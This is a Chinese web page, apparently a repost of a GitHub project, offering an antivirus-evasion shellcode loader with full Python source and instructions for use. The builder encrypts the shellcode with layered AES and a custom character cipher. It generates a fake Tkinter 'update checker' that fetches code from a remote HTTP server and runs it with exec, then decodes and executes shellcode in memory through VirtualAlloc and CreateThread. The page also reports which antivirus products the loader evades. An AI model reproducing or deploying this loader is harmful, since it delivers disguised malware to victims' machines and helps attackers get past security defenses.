目录导航
绕过杀毒软件检测
伪造成正常程序,每次启动前检查更新,如果存在更新则运行shellcode加载器-import loaderSSSSS
loaderSSSSS.py-1亿次函数跳转,最后从服务端执行解码base64-fenli.txt
1O亿次if运算,然后检查kygvseedc.txt文件是否存在
运行,miwen.txt,其中,miwen.txtt是经过玛卡巴卡编码的
玛卡巴克编码解密后是经过5层AES加密后的特殊编码
工作原理

使用方法

将shellcode放入1.txt
使用任意http服务器实现远程文件下载功能,将生成的文件
填写服务器ip(不用加http)
然后将生成的’fenli.txt’、’miwen.txt’、’update.txt’放入http服务器
然后使用pyinstaller打包loader.py
命令如下
pyinstaller -F -w loader.py注意,想实现当loader.txt目录下存在kygvseedc.txt时才会运行payload,否则运行正常程序
免杀效果
2023/10.23测试
免杀360静态+动态
免杀火绒静态+动态
免杀WindowsDeFender静态
免杀卡巴静态
其他尚未测试
代码
import base64
import random
import os
print("Drt-SRC自用免杀")
print("测试环境:Python3.8.0")
print("请在运行结束后运行pyinstaller -F 加载器.txt")
IPserver = input("请输入HTTP服务器ip:")
ShellCode = '请将shellcode放入1.txt'
print("完成请回车")
os.system("pause")
# 读取文件内容
with open('1.txt', 'rb') as file:
file_content = file.read()
# 对内容进行Base64编码
encoded_content = base64.b64encode(file_content).decode('utf-8')
insertion_points = [random.randint(0, len(encoded_content)) for _ in range(2)]
insertion_points.sort() # 确保插入位置按升序排列
insert_string = "dashabi"
# 插入字符串
modified_string = encoded_content[:insertion_points[0]] + insert_string + encoded_content[insertion_points[0]:insertion_points[1]] + insert_string + encoded_content[insertion_points[1]:]
# 此时的字符串已经 加入了dashabi
# print(f'Base64 编码后的内容: {modified_string}')
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
from base64 import b64encode, b64decode
from os import urandom
import hashlib
def pad(text):
# 对文本进行填充
text = text.encode('utf-8')
text += b"\0" * (16 - len(text) % 16)
return text
def encrypt(text, key):
# 通过 SHA-256 哈希函数将密钥转换为合法长度
key = hashlib.sha256(key.encode('utf-8')).digest()[:16]
# 生成16字节的随机初始化向量
iv = urandom(16)
# 使用AES算法和CFB模式进行加密
cipher = Cipher(algorithms.AES(key), modes.CFB(iv), backend=default_backend())
encryptor = cipher.encryptor()
# 加密文本
ciphertext = encryptor.update(pad(text)) + encryptor.finalize()
# 返回加密后的文本和初始化向量
return b64encode(iv + ciphertext).decode('utf-8')
def decrypt(encrypted_text, key):
# 通过 SHA-256 哈希函数将密钥转换为合法长度
key = hashlib.sha256(key.encode('utf-8')).digest()[:16]
# 解码加密后的文本
encrypted_data = b64decode(encrypted_text.encode('utf-8'))
# 提取初始化向量
iv = encrypted_data[:16]
# 使用AES算法和CFB模式进行解密
cipher = Cipher(algorithms.AES(key), modes.CFB(iv), backend=default_backend())
decryptor = cipher.decryptor()
# 解密文本
decrypted_text = decryptor.update(encrypted_data[16:]) + decryptor.finalize()
# 去除填充部分
decrypted_text = decrypted_text.rstrip(b"\0")
return decrypted_text.decode('utf-8')
# print(type(modified_string))
aes=str(modified_string)
for it in range(5):
aes = encrypt(text=aes,key='admin')
import re
encoding_rules = {
'a': '玛卡巴卡轰',
'b': '阿巴雅卡轰',
'c': '伊卡阿卡噢轰',
'd': '哈姆达姆阿卡嗙轰',
'e': '咿呀呦轰',
'f': '玛卡雅卡轰',
'g': '伊卡阿卡轰',
'h': '咿呀巴卡轰',
'i': '达姆阿卡嗙轰',
'j': '玛卡巴卡玛卡巴卡轰',
'k': '玛卡巴卡玛卡巴卡玛卡巴卡轰',
'l': '玛卡巴卡玛卡巴卡玛卡巴卡玛卡巴卡轰',
'm': '阿巴雅卡阿巴雅卡轰',
'n': '阿巴雅卡阿巴雅卡阿巴雅卡轰',
'o': '阿巴雅卡阿巴雅卡阿巴雅卡阿巴雅卡轰',
'p': '伊卡阿卡噢伊卡阿卡噢轰',
'q': '伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰',
'r': '伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰',
's': '哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰',
't': '哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰',
'u': '哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰',
'v': '咿呀呦咿呀呦轰',
'w': '咿呀呦咿呀呦咿呀呦轰',
'x': '咿呀呦咿呀呦咿呀呦咿呀呦轰',
'y': '咿呀呦咿呀呦咿呀呦咿呀呦咿呀呦轰',
'z': '玛卡雅卡玛卡雅卡轰',
'A': '玛卡雅卡玛卡雅卡玛卡雅卡轰',
'B': '玛卡雅卡玛卡雅卡玛卡雅卡玛卡雅卡轰',
'C': '伊卡阿卡伊卡阿卡轰',
'D': '伊卡阿卡伊卡阿卡伊卡阿卡轰',
'E': '伊卡阿卡伊卡阿卡伊卡阿卡伊卡阿卡轰',
'F': '咿呀巴卡咿呀巴卡轰',
'G': '咿呀巴卡咿呀巴卡咿呀巴卡轰',
'H': '咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡轰',
'I': '咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡轰',
'J': '达姆阿卡嗙达姆阿卡嗙轰',
'K': '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰',
'L': '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰',
'M': '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰',
'N': '巴卡巴卡轰',
'O': '巴卡巴卡巴卡巴卡轰',
'P': '巴卡巴卡巴卡巴卡巴卡巴卡轰',
'Q': '巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡轰',
'R': '巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡轰',
'S': '呀呦轰',
'T': '呀呦呀呦轰',
'U': '呀呦呀呦呀呦轰',
'V': '呀呦呀呦呀呦呀呦轰',
'W': '呀呦呀呦呀呦呀呦呀呦轰',
'X': '达姆阿卡轰',
'Y': '达姆阿卡达姆阿卡轰',
'Z': '达姆阿卡达姆阿卡达姆阿卡轰',
'0': '达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰',
'1': '达姆阿卡达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰',
'2': '玛巴轰',
'3': '玛巴玛巴轰',
'4': '玛巴玛巴玛巴轰',
'5': '玛巴玛巴玛巴玛巴轰',
'6': '巴卡玛巴轰',
'7': '巴卡玛巴巴卡玛巴轰',
'8': '巴卡玛巴巴卡玛巴巴卡玛巴轰',
'9': '巴卡玛巴巴卡玛巴巴卡玛巴巴卡玛巴轰',
'=': '妈个巴子轰',
'/': '妈个巴卡轰',
'+': '妈个巴达轰',
}
def encode(text):
miwen1=''
textList = [text[i] for i in range(len(text))] # 拆解字符串,将结果放进textList-(list)
# print(textList)
for it in textList:
# print(it)
for key,val in encoding_rules.items():
# print(val)
if key==it:
miwen1 = str(miwen1)+str(val)
return miwen1
zuihou = encode(aes)
with open("miwen.txt",'w') as f:
f.write(zuihou)
print("miwen.txt生成完毕")
# miwen.txt生成完毕
# 生成无效文件
with open("kygvseedc.txt",'w') as f:
f.write("")
print("kygvseedc.txt生成完毕")
# 生成fenli.txt
import base64
def encode_to_base64(text):
# 将文本编码为字节串
text_bytes = text.encode('utf-8')
# 使用base64编码
encoded_bytes = base64.b64encode(text_bytes)
# 将编码后的字节串转换为字符串
encoded_text = encoded_bytes.decode('utf-8')
return encoded_text
# 需要编码的内容,包括中文字符
content = fr'''
import os
import time
import ctypes,urllib.request,codecs,base64
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
from base64 import b64encode, b64decode
from os import urandom
import hashlib
import re
import sys
encoding_rules = {{
'a': '玛卡巴卡轰',
'b': '阿巴雅卡轰',
'c': '伊卡阿卡噢轰',
'd': '哈姆达姆阿卡嗙轰',
'e': '咿呀呦轰',
'f': '玛卡雅卡轰',
'g': '伊卡阿卡轰',
'h': '咿呀巴卡轰',
'i': '达姆阿卡嗙轰',
'j': '玛卡巴卡玛卡巴卡轰',
'k': '玛卡巴卡玛卡巴卡玛卡巴卡轰',
'l': '玛卡巴卡玛卡巴卡玛卡巴卡玛卡巴卡轰',
'm': '阿巴雅卡阿巴雅卡轰',
'n': '阿巴雅卡阿巴雅卡阿巴雅卡轰',
'o': '阿巴雅卡阿巴雅卡阿巴雅卡阿巴雅卡轰',
'p': '伊卡阿卡噢伊卡阿卡噢轰',
'q': '伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰',
'r': '伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢伊卡阿卡噢轰',
's': '哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰',
't': '哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰',
'u': '哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙哈姆达姆阿卡嗙轰',
'v': '咿呀呦咿呀呦轰',
'w': '咿呀呦咿呀呦咿呀呦轰',
'x': '咿呀呦咿呀呦咿呀呦咿呀呦轰',
'y': '咿呀呦咿呀呦咿呀呦咿呀呦咿呀呦轰',
'z': '玛卡雅卡玛卡雅卡轰',
'A': '玛卡雅卡玛卡雅卡玛卡雅卡轰',
'B': '玛卡雅卡玛卡雅卡玛卡雅卡玛卡雅卡轰',
'C': '伊卡阿卡伊卡阿卡轰',
'D': '伊卡阿卡伊卡阿卡伊卡阿卡轰',
'E': '伊卡阿卡伊卡阿卡伊卡阿卡伊卡阿卡轰',
'F': '咿呀巴卡咿呀巴卡轰',
'G': '咿呀巴卡咿呀巴卡咿呀巴卡轰',
'H': '咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡轰',
'I': '咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡咿呀巴卡轰',
'J': '达姆阿卡嗙达姆阿卡嗙轰',
'K': '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰',
'L': '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰',
'M': '达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙达姆阿卡嗙轰',
'N': '巴卡巴卡轰',
'O': '巴卡巴卡巴卡巴卡轰',
'P': '巴卡巴卡巴卡巴卡巴卡巴卡轰',
'Q': '巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡轰',
'R': '巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡巴卡轰',
'S': '呀呦轰',
'T': '呀呦呀呦轰',
'U': '呀呦呀呦呀呦轰',
'V': '呀呦呀呦呀呦呀呦轰',
'W': '呀呦呀呦呀呦呀呦呀呦轰',
'X': '达姆阿卡轰',
'Y': '达姆阿卡达姆阿卡轰',
'Z': '达姆阿卡达姆阿卡达姆阿卡轰',
'0': '达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰',
'1': '达姆阿卡达姆阿卡达姆阿卡达姆阿卡达姆阿卡轰',
'2': '玛巴轰',
'3': '玛巴玛巴轰',
'4': '玛巴玛巴玛巴轰',
'5': '玛巴玛巴玛巴玛巴轰',
'6': '巴卡玛巴轰',
'7': '巴卡玛巴巴卡玛巴轰',
'8': '巴卡玛巴巴卡玛巴巴卡玛巴轰',
'9': '巴卡玛巴巴卡玛巴巴卡玛巴巴卡玛巴轰',
'=': '妈个巴子轰',
'/': '妈个巴卡轰',
'+': '妈个巴达轰',
}}
def decodemaba(miwen):
mingwen=''
# print(f'密文{{miwen}}')
result = re.split(r'(?<=轰)', miwen)
# print(result)
for it in result:
# print(it)
for key,val in encoding_rules.items():
# print(val)
if it==val:
# print("找到明文密码")
# print(key)
mingwen = str(mingwen)+str(key)
return mingwen
def run_if_statements():
for _ in range(1000000000):
if True: # 在这里放入你的条件
pass
def decrypt(encrypted_text, key):
# 通过 SHA-256 哈希函数将密钥转换为合法长度
key = hashlib.sha256(key.encode('utf-8')).digest()[:16]
# 解码加密后的文本
encrypted_data = b64decode(encrypted_text.encode('utf-8'))
# 提取初始化向量
iv = encrypted_data[:16]
# 使用AES算法和CFB模式进行解密
cipher = Cipher(algorithms.AES(key), modes.CFB(iv), backend=default_backend())
decryptor = cipher.decryptor()
# 解密文本
decrypted_text = decryptor.update(encrypted_data[16:]) + decryptor.finalize()
# 去除填充部分
decrypted_text = decrypted_text.rstrip(b"\0")
return decrypted_text.decode('utf-8')
def check_file(): # 检查文件是否存在
file_path = "kygvseedc.txt"
if os.path.exists(file_path):
print("文件存在,开始运行shellcode")
run_if_statements() #十亿次if
time.sleep(10)
key = "admin"
shellcode = urllib.request.urlopen('http://{IPserver}/miwen.txt').read()
shellcode = shellcode.strip()
shellcode = shellcode.decode("gbk")
print(shellcode)
shellcode = decodemaba(shellcode)
for it in range(5):
shellcode = decrypt(encrypted_text=shellcode,key=key)
shellcode = shellcode.replace("dashabi",'')
shellcode = base64.b64decode(shellcode)
shellcode =codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
ctypes.c_uint64(ptr),
buf,
ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode放置位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_uint64(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0))
)
# 等待上面创建的线程运行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
return True
else:
return False
file_path = check_file()
while not check_file():
print(f"文件 '{{file_path}}' 不存在,等待10秒后重新检测...")
time.sleep(10)
else:
print("未提供有效参数")
# main()
'''
# 调用编码函数
encoded_content = encode_to_base64(content)
# 打印编码后的内容
# print("编码后的内容:")
# print(encoded_content)
with open("fenli.txt",'w') as f:
f.write(encoded_content)
# 生成loaderSSSSS.py
with open("loaderSSSSS.py",'w') as f:
f.write(f'''
import os
import requests
import os
import time
import ctypes,urllib.request,codecs,base64
from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
from cryptography.hazmat.backends import default_backend
from base64 import b64encode, b64decode
from os import urandom
import hashlib
import re
import sys
i = 0
def SySTemcyfgbgbrsvfnbsdgrjkfenesjlkfg():
global i
while i < 100000000:
ahtdfvghsrybsfnkmarsudfhacsnjldkgfnvklasr()
def ahtdfvghsrybsfnkmarsudfhacsnjldkgfnvklasr():
global i
i = i+1
# print(i)
SySTemcyfgbgbrsvfnbsdgrjkfenesjlkfg()
res = requests.get("http://{IPserver}/fenli.txt")
res.encoding = "utf-8"
strs = res.text
code = base64.b64decode(strs)
exec(code)
''')
print("loaderSSSSS.py生成完毕")
#
with open("loader.py",'w',encoding='utf-8') as f:
f.write(f'''
import tkinter as tk
import requests
def CheckUpdate():
res = requests.get("http://{IPserver}/update.txt")
res.encoding="utf-8"
if res.text == '存在更新':
print("存在更新")
import loaderSSSSS
else:
print(res.text)
print("不存在更新")
tks()
pass
# 创建一个函数来处理按钮点击事件
def on_button_click():
print("点你ma呢,这是个木马。")
def tks():
# 创建主窗口
root = tk.Tk()
root.title("Tkinter基础框架")
# 创建标签
label = tk.Label(root, text="欢迎使用Tkinter基础框架")
label.pack(pady=10)
# 创建按钮
button = tk.Button(root, text="点击我", command=on_button_click) # 在创建按钮时,直接指定按钮点击事件
button.pack()
# 创建一个文本框
entry = tk.Entry(root)
entry.pack()
# 运行主循环
root.mainloop()
CheckUpdate()
''')
print("loader.py生成完毕")下载地址
Github:
项目地址
GitHub:
https://github.com/ChinaRan0/Drt-AAV
转载请注明出处及链接

